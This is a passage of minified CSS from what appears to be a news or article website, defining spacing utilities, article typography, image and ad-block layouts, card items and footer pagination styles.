pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}body,html{height:100%}body{min-width:320px;font-family:"Open Sans",sans-serif;font-size:16px;position:relative;overflow-x:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}a,a:focus,a:hover,a:visited{text-decoration:none}.container{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;max-width:1350px;margin:0 auto;padding:0 30px}@media (min-width:320px) and (max-width:575px){.container .col-6{padding-right:10px;padding-left:10px}}@media (max-width:1199px){.container{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;max-width:100%;margin:0 auto;padding:0 0}}.container-xl{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;max-width:1350px;margin:0 auto;padding:0 30px}@media (min-width:320px) and (max-width:575px){.container-xl{width:100%;padding:0 30px}}@media (min-width:768px) and (max-width:991px){.container-lg{max-width:980px}}@media (min-width:576px) and (max-width:767px){.comtainer-md{max-width:768px}}.container-fluid{padding:0}.clearfix{clear:both}.clearfix:after,.clearfix:before{content:" ";display:table;-webkit-box-sizing:border-box;box-sizing:border-box}.visually-hidden:not(:focus):not(:active),input[type=checkbox].visually-hidden,input[type=radio].visually-hidden{position:absolute;width:1px;height:1px;margin:-1px;border:0;padding:0;white-space:nowrap;-webkit-clip-path:inset(100%);clip-path:inset(100%);clip:rect(0 0 0 0);overflow:hidden}.img-responsive{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}button,input,textarea{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}main{-webkit-box-flex:1;-ms-flex:1;flex:1}#home-page{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#home-page{padding-top:5px;margin-bottom:35px}}@media (min-width:576px) and (max-width:767px){#home-page{padding-top:5px;margin-bottom:35px}}@media (min-width:768px) and (max-width:991px){#home-page{padding-top:5px;margin-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#home-page{padding-top:5px;margin-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#home-page{padding-top:5px;margin-bottom:35px}}h1,h2,h3,h4,h5,h6{font-family:Roboto,sans-serif;font-weight:700;color:#2f3d57}h1{font-size:38px;line-height:42px;color:#2f3d57;margin:0}@media (min-width:320px) and (max-width:575px){h1{font-size:22px;line-height:27px;margin:0;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){h1{font-size:22px;line-height:27px}}.article__content .pink{color:#758291}@media (min-width:768px) and (max-width:991px){.article__content img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}@media (min-width:576px) and (max-width:767px){.article__content img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}@media (min-width:320px) and (max-width:575px){.article__content img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}.article__content h1,.article__content h2,.article__content h3,.article__content h4,.article__content h5,.article__content h6{font-family:Roboto,sans-serif;font-weight:700;color:#2f3d57; margin-top: 7px}.article__content h1{font-size:38px;line-height:42px;color:#2f3d57;margin:0}@media (min-width:320px) and (max-width:575px){.article__content h1{font-size:22px;line-height:27px;margin:0;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.article__content h1{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){.article__content h1{font-size:28px;line-height:36px}}.article__content h2{font-size:28px;line-height:34px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.article__content h2{font-size:22px;line-height:27px;margin-bottom:20px}}.article__content h3{font-size:24px;line-height:29px;margin-bottom:10px}.article__content h4{font-size:24px;line-height:29px;margin-bottom:20px}.article__content h5{font-size:22px;line-height:27px;margin-bottom:20px}.article__content h6{font-size:18px;line-height:22px;margin-bottom:20px}.article__content p{font-style:normal;font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.article__content p{font-size:18px;line-height:25px}}.article__content p a{color:#15be9c;font-size:inherit;line-height:inherit;font-weight:inherit;-webkit-text-decoration-line:underline;text-decoration-line:underline}@media (min-width:320px) and (max-width:575px){.article__content p a{font-size:18px;line-height:25px}}.article__content p a:hover{-webkit-text-decoration-line:none;text-decoration-line:none}.article__content p a span{text-decoration:underline}.article__content p a span:hover{text-decoration:none}.article__content a{color:#15be9c;font-style:normal;font-weight:400;font-size:18px;line-height:25px;text-decoration:underline;word-wrap:break-word}@media (min-width:320px) and (max-width:575px){.article__content a{font-size:18px;line-height:25px}}.article__content a:hover{-webkit-text-decoration-line:none;text-decoration-line:none}.article__content a span{text-decoration:underline}.article__content a span:hover{text-decoration:none}.article__content ol{display:block;padding-left:20px;margin-top:10px;margin-bottom:20px}.article__content ol>li{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;position:relative;left:20px;padding-right:20px;margin-top:7px;margin-bottom:7px}.article__content ul{display:block;padding-left:20px;list-style-type:disc;margin-top:10px;margin-bottom:20px}.article__content ul>li{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;position:relative;left:20px;padding-right:20px;margin-top:7px;margin-bottom:7px}.article__content ul>li::marker{color:#fe5f55}.article__content iframe{display:block}@media (min-width:320px) and (max-width:575px){.article__content iframe{width:100%;height:auto;max-width:100%}}@media (min-width:576px) and (max-width:767px){.article__content iframe{width:100%;height:auto;max-width:100%}}.article__content .media__also-link{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;min-height:55px;background:#eff1f3;border-radius:10px;padding:15px 20px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.article__content .media__also-link{height:auto}}@media (min-width:576px) and (max-width:767px){.article__content .media__also-link{height:auto}}.article__content .media__also-link-prefix{font-weight:700;font-size:18px;line-height:25px;color:#2f3d57;margin-right:4px}.article__content .media__also-link-title{font-weight:700;font-size:18px;line-height:25px;color:#fe5f55;text-decoration:underline}.article__content blockquote{display:block;background-color:#eff1f3;background-image:url(/img/icons/icon-union.svg);background-position:right 30px bottom 30px;background-repeat:no-repeat;border-radius:10px;padding:30px 110px 30px 30px;margin-bottom:30px}.article__content blockquote p{font-weight:400;font-size:18px;line-height:25px;margin-top:0;margin-bottom:20px}.article__content blockquote a{display:block;font-weight:400;font-size:16px;line-height:22px;color:#657395;-webkit-text-decoration-line:underline;text-decoration-line:underline}.article__content blockquote a:hover{-webkit-text-decoration-line:none;text-decoration-line:none}.article__content .media__also-read{float:left;width:300px;min-height:403px;background-color:#eff1f3;border-radius:10px;padding:15px 20px 0;margin-right:30px;margin-bottom:52px}@media (min-width:320px) and (max-width:575px){.article__content .media__also-read{width:100%;height:auto;padding-bottom:40px;margin-right:0;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.article__content .media__also-read{width:100%;height:auto;padding-bottom:40px;margin-right:0;margin-bottom:30px}}.article__content .media__also-read .media__also-read-prefix{font-weight:700;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}.article__content .media__also-read .card-item__img{width:260px;height:190px;margin-bottom:9px}@media (min-width:320px) and (max-width:575px){.article__content .media__also-read .card-item__img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.article__content .media__also-read .card-item__img{width:100%;height:auto}}.article__content .media__also-read .card-item__head{margin-bottom:5px}.article__content .media__also-read .card-item__published{font-size:14px;line-height:19px}.article__content .media__also-read .view__number{font-size:14px;line-height:19px}.article__content .media__also-read .card-item__title{font-size:16px;line-height:20px}.article__content .media__video{width:100%;height:auto;margin-bottom:30px;overflow:hidden;position:relative;padding-bottom:56.25%;padding-top:30px;height:0}.article__content .media__video iframe{position:absolute;width:100%;height:100%;left:0;top:0;margin:10px 0}.article__content .media__photo_big{margin-top:10px;margin-bottom:30px}.article__content .media__photo_big .media__photo-img{width:740px;height:auto;text-align:center;margin:0 auto;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_big .media__photo-text{text-align:center}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_big .media__photo-text{text-align:center}}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_big .media__photo-text{text-align:center}}.article__content .media__photo_medium{float:left;margin-right:30px;margin-bottom:20px; max-width:520px}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_medium, .article__content .media__photo_small{margin-right:0;margin-left:0;float:unset; max-width: inherit}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_medium, .article__content .media__photo_small{margin-right:0;margin-left:0;float:unset; max-width: inherit}}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_medium, .article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}}.article__content .media__photo_medium .media__photo-img{width:520px;height:auto;margin:0;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_medium .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_medium .media__photo-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_medium .media__photo-img{width:100%;height:auto}}.article__content .media__photo_medium .media__photo-text{text-align:left}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_medium .media__photo-text{text-align:center}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_medium .media__photo-text{text-align:center}}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_medium .media__photo-text{text-align:center}}.article__content .media__photo_small{float:right;margin:0 0 30px 30px; max-width: 300px;}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}}.article__content .media__photo_small .media__photo-img{width:300px;height:auto;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_small .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_small .media__photo-img{width:100%;height:auto}}.article__content .media__photo_small .media__photo-text{text-align:right}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_small .media__photo-text{text-align:center}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_small .media__photo-text{text-align:center}}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_small .media__photo-text{text-align:center}}.article__content .media__photo-container{margin:0 auto}.article__content .media__photo-img{background-color:#d0d9e4;border-radius:10px;overflow:hidden}.article__content .media__photo-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.article__content .media__photo-text{font-style:italic;font-weight:400;font-size:16px;line-height:22px;text-align:center;color:#758291}.article__content-footer{margin-top:15px}.article__content-footer .article__source{margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.article__content-footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.article__content-footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.article__content-footer .article__source span{font-weight:700;font-size:14px;line-height:19px;color:#758291}@media (min-width:320px) and (max-width:575px){.article__content-footer .article__source span{margin-bottom:5px}}.article__content-footer .article__source a{font-weight:400;font-size:14px;line-height:19px;color:#758291}.article__content-footer .article__tags{margin-bottom:20px}.article__content-footer .article__tags span{display:inline-block;vertical-align:top;font-weight:700;font-size:14px;line-height:19px;color:#758291;width:30px}.article__content-footer .article__tags .tag__wrap{display:inline-block;vertical-align:top;width:760px;max-width:100%;font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-left:5px}@media (min-width:320px) and (max-width:575px){.article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:576px) and (max-width:767px){.article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:768px) and (max-width:991px){.article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:992px) and (max-width:1199px){.article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}.article__content-footer .article__tags .tag{font-weight:400;font-size:14px;line-height:19px;-webkit-text-decoration-line:underline;text-decoration-line:underline;color:#758291}.article__content-footer .article__social{margin-bottom:30px}.article__content-footer .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.article__content-footer .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.article__content-footer .article__social .soc__media-mark{font-weight:700;font-size:16px;line-height:22px;color:#2f3d57;margin-right:10px}@media (min-width:320px) and (max-width:575px){.article__content-footer .article__social .soc__media-mark{margin-bottom:11px}}.article__content-footer .soc__item{background-color:transparent;margin-right:10px}.article__content-footer .soc__item:last-child{margin-right:0}.article__content-footer .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}.article__content-footer .soc__link .icon__facebook{width:24px;height:24px;fill:#657395}.article__content-footer .soc__link .icon__tele{width:24px;height:24px;fill:#657395}.article__content-footer .soc__link .icon__tw{width:24px;height:24px;fill:#657395}.article__content-footer .soc__link:hover{background-color:#23cea5}.article__content-footer .soc__link:hover .icon__facebook,.article__content-footer .soc__link:hover .icon__tele,.article__content-footer .soc__link:hover .icon__tw{fill:#fff}.article__content-footer .article__comments img{width:100%;height:auto}.article__content-footer .article__feedback-error{font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.article__content-footer .article__feedback-error{margin-top:30px;margin-bottom:30px}}@media (min-width:320px) and (max-width:1199.98px){.d-none-xs{display:none!important}}.red{color:#15be9c!important}@media (min-width:320px) and (max-width:575px){.xs-mb-20{margin-bottom:20px}}.friks{margin-top:15px;margin-bottom:15px}.friks .frik{padding-top:15px;padding-bottom:15px}.frik-dynamic{margin-bottom:20px}.frik-dynamic img{width:100%;height:auto}.friks__list .frik{margin-bottom:30px}.friks__list .frik:last-child{margin-bottom:30px}.friks__list .frik img{width:100%;height:auto}.news-frik img{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.news-frik{margin-top:30px;margin-bottom:15px}}@media (min-width:576px) and (max-width:767px){.news-frik{margin-top:30px;margin-bottom:15px}}.poster-frik img{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.poster-frik{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.poster-frik{margin-bottom:30px}}.friks-row{width:100%;max-width:100%;height:auto;text-align:center;margin-bottom:15px;margin-top:15px}.friks-row img{width:100%;max-width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.friks-row img{margin-top:5px;margin-bottom:5px}}.frik-inner{width:100%;max-width:100%;height:auto}.frik-inner img{width:100%;max-width:100%;height:auto}.poster-frik{width:100%;max-width:100%;height:auto}.poster-frik img{width:100%;max-width:100%;height:auto}.friks-sidebar{margin-top:15px;margin-bottom:15px}.friks-sidebar .friks-sidebar__item{padding-top:15px;padding-bottom:15px}.friks-sidebar .friks-sidebar__item img{width:100%;max-width:100%;height:auto}.friks__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:576px) and (max-width:767px){.friks__list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:768px) and (max-width:991px){.friks__list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.friks__list .frik{width:100%;margin-bottom:30px}.friks__list .frik:last-child{margin-bottom:0}@media (min-width:320px) and (max-width:575px){.friks__list .frik{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.friks__list .frik{width:48%;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.friks__list .frik{width:48%;margin-bottom:30px}}.friks__list .frik img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.frik-inner{margin-top:15px;margin-bottom:15px}.brackets{display:inline-block;font-family:Roboto,sans-serif;font-style:normal;font-weight:400;font-size:inherit;line-height:inherit;color:inherit}.brackets::before{content:"...";display:block}.card__subinfo{position:absolute;left:10px;top:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:40px;height:40px;border-radius:20px;background:rgba(28,34,55,.8)}.card__subinfo_photo::before{content:"";width:24px;height:24px;position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-image:url(/img/icons/icon-photo.svg);background-repeat:no-repeat}.card__subinfo_video::before{content:"";position:absolute;width:24px;height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-image:url(/img/icons/icon-video.svg);background-repeat:no-repeat}.card-item{display:block;margin:15px 0}.card-item_accent{background-color:#d8f7ef;border-radius:10px}.card-item_accent .card-item__img{border-bottom-left-radius:0;border-bottom-right-radius:0}.card-item_accent .card-item__img img{border-bottom-left-radius:0;border-bottom-right-radius:0}.card-item_accent .card-item__body{min-height:135px;padding-left:20px;padding-right:20px;padding-bottom:15px}.card-item__img{display:block;border-radius:10px;overflow:hidden;cursor:pointer;position:relative}.card-item__img:hover{opacity:.9}.card-item__img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.card-item__img-new{display:-webkit-box;display:-ms-flexbox;display:flex;padding:3px 15px 4px;position:absolute;left:15px;top:15px;height:20px;background:#fe5f55;border-radius:10px;font-family:Roboto,sans-serif;font-weight:500;font-size:13px;line-height:13px;color:#fff}@media (min-width:320px) and (max-width:575px){.card-item__img-new{top:10px;left:10px}}@media (min-width:576px) and (max-width:767px){.card-item__img-new{top:10px;left:10px}}@media (min-width:768px) and (max-width:991px){.card-item__img-new{left:15px;top:15px}}@media (min-width:992px) and (max-width:1199px){.card-item__img-new{left:15px;top:15px}}@media (min-width:1200px) and (max-width:1350px){.card-item__img-new{left:15px;top:15px}}.card-item__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-item__head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-bottom:5px}.card-item__published{margin-right:14px;font-weight:400;font-size:16px;line-height:22px;color:#758291}.card-item__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.card-item .icon__views{width:16px;height:16px;margin-right:4px;fill:#758291;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.card-item .view__number{font-weight:400;font-size:16px;line-height:22px;color:#758291}.card-item__title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#1c2237;cursor:pointer}.card-item__title:hover:hover{text-decoration:underline}.page-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}@media (min-width:320px) and (max-width:575px){.page-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.page-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px) and (max-width:991px){.page-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.page-footer .page-footer__more{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:16px;color:#2f3d57;line-height:22px;width:300px;height:46px;border:1px solid #fe5f55;border-radius:23px;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.page-footer .page-footer__more{width:100%}}@media (min-width:576px) and (max-width:767px){.page-footer .page-footer__more{width:100%}}@media (min-width:768px) and (max-width:991px){.page-footer .page-footer__more{width:100%}}.page-footer .page-footer__more.active{font-size:0;border:none;background-color:#23cea5}.page-footer .page-footer__more.active .icon__arrow{display:none}.page-footer .page-footer__more.active .btn__more_loading{display:block;fill:#fff}.page-footer .page-footer__more:focus,.page-footer .page-footer__more:hover{color:#fff;background-color:#23cea5;border:none}.page-footer .page-footer__more:focus .icon__arrow,.page-footer .page-footer__more:hover .icon__arrow{fill:#fff}.page-footer .page-footer__more .icon__arrow{width:16px;height:16px;fill:#2f3d57;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px);margin-left:10px}.page-footer .page-footer__more .btn__more_loading{display:none}.page-footer .pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:15px;margin-bottom:15px;margin-left:auto}.page-footer .pagination .button__pagination-prev{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border:1px solid #fe5f55;border-radius:23px;cursor:pointer;margin-right:15px}.page-footer .pagination .button__pagination-prev 